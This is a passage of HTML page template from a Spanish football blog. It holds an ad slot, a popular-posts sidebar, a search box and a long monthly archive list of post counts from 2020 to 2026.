</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2018/10/el-malaga-quiere-liberar-hicham-y-abqar-de-ir-con-marruecos.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/6352310753329036150/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(397)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
